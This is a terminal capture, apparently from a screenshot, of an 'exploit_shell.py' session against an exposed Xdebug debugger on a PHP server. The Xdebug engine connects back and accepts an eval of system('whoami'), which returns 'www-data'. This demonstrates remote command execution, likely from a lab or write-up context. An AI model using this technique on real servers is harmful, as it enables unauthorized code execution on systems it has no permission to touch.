 ❯ python2 exploit_shell.py
498<?xml version="1.0" encoding="iso-8859-1"?>
<init xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" fileuri="file:///var/www/html/info.php" language="PHP" xdebug:language_version="7.2.1-1ubuntu2" prot
ocol_version="1.0" appid="45" idekey="cualquiercosa"><engine version="2.6.0"><![CDATA[Xdebug]]></engine><author><![CDATA[Derick Rethans]]></author><url><![CDATA[http://xdebug.org]]></u
rl><copyright><![CDATA[Copyright (c) 2002-2018 by Derick Rethans]]></copyright></init>
>> system("whoami")
263<?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string" size="8" encoding="base64"><![CDATA[d3
d3LWRhdGE=]]></property></response>
>>
❯ echo "d3d3LWRhdGE=" | base64 -d; echo
www-data